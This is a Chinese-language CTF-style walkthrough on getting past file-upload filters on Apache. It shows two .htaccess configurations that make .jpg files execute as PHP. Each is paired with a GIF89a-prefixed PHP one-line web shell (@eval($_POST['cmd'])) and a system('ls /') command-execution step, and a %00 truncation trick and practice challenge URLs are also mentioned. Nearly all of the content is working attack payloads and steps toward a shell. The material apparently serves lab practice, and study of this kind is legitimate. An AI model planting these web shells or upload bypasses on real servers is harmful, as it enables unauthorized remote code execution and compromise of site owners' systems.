
浏览器访问,上传成功

.htaccess绕过(apache浏览器使用)
一定要是.jpg文件

第一种:
//指定xiaoma.jpg这个文件
<FilesMatch "xiaoma.jpg">SetHandler application/x-httpd-php
</FilesMatch>//绕过步骤:

1.先上传.htaccess文件上去
<FilesMatch "xiaoma.jpg"> SetHandler application/x-httpd-php
</FilesMatch>2.再上传xiaoma.jpg木马文件,

GIF89a
<?php
@eval($_POST['cmd']);

?>3.再点击那个文件名为xiaoma.jpg的发送
就可以利用**upload/xiaoma.jpg**访问上传文件
(http://127.0.0.1/uploadlab/upload/xiaoma.jpg)重发两个包:发送给重发器


访问这个xiaoma.jpg,上传成功

第二种:
.htaccess内容:
AddType application/x-httpd-php .jpg
//将.jpg文件按照php代码来执行1.首先上传.htaccess文件上去2.然后再上传一个.jpg文件上去
GIF89a
<?php
@eval($_POST['cmd']);
?>然后再用POST的cmd命令执行命令
cmd=system("ls /");题目
一、
http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html![]() http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
利用%00截断

二、

是兄弟就来传🐎![]() http://8d9be4fd-86bc-4a71-974b-f758a76a6e5d.node5.buuoj.cn:81/
http://8d9be4fd-86bc-4a71-974b-f758a76a6e5d.node5.buuoj.cn:81/
上传xiaoma.jpg。并抓包,重发两次
.htaccess木马:<FilesMatch "xiaoma.jpg"> SetHandler application/x-httpd-php
</FilesMatch>



后面就可以成功getshell了